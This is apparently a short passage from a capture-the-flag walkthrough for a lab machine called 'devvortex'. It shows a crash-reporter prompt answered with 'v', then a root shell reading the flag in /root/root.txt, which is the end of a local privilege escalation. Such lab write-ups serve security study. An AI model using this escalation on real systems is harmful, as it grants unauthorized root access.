 What would you like to do? Your options are:
S: Send report (1.4 KB)
V: View report
K: Keep report file for sending later or copying to
I: Cancel and ignore future crashes of this program
C: Cancel
Please choose (S/V/K/I/C): v
root@devvortex:/home/logan# whoami
root
root@devvortex:/home/logan# cd /root
root@devvortex:~# ls
root.txt
root@devvortex:~# cat root.txt
f8312277d915c7317fa612e90b7fd89e
root@devvortex:~#